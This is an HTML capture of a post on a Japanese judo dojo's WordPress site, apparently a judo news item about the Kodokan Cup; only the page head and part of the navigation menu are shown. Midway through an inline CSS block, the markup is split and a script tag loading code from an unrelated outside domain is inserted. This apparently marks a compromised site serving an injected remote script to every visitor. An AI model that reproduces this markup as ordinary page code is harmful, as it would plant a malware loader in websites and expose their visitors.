

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/post_15/
body_size: 18909
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>『柔道ニュース』　講道館杯で感じた教訓 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/post_15/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=21' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2Fpost_15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2Fpost_15%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-21 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" 